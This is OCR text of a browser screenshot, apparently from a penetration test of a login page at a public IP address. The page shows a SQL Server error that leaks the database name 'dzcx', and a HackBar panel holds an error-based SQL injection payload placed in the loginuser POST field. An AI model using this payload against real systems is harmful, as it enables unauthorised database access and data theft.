 不安全 182.242.224.198:81 更新
应用 行列式計算的結果 各厂商服务器存储... 从 Safari 中导入 knownsec/Portfor... knownsec/pocsuit... 漏洞扫描–awvs&N... leohearts/awd-wa... sharpleung/CTF-... DawnFlame/POCh... 奇安信威胁情报中心 » 阅读清单
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'dzcx' 转换成数据类型 int 时失败。
/login.asp，行 143
Elements Console Sources Network Performance Memory Application Lighthouse HackBar ScanAnnotation 2 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://182.242.224.198:81/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
Submit=%5Bobject+Object%5D&Web_Code=gmcv&ctype=types&loginpwd=1&loginuser=admin' and 1=(select db_name())-
-